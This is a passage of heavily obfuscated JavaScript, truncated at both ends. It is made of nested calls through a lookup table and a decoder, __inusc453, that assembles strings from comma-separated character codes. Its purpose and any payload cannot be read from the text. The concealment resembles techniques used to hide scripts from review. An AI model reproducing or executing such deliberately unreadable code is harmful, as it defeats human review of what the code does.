x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,